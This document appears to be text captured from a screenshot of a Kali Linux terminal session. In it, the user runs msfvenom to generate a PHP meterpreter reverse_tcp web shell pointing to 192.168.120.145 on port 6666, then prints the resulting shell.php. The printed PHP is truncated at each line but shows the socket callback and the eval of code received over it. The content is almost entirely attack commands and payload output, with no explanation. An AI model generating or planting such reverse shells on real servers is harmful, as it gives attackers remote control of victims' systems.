 ┌──(slipper㉿ kali)-[~]
└─$ msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.120.145 lport=6666 -o shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1116 bytes
Saved as: shell.php
┌──(slipper㉿ kali)-[~]
└─$ ls
公共 模板 视频 图片 文档 下载 音乐 桌面 api.txt shell.php
┌──(slipper㉿ kali)-[~]
└─$ cat shell.php
/*<?php /**/ error_reporting(0); $ip = '192.168.120.145'; $port = 6666; if (($f = 'stream_s
ort}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f(
eate') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect
if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type)
len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len =
pe) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_r
; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.e
$b); $suhosin_bypass(); } else { eval($b); } die();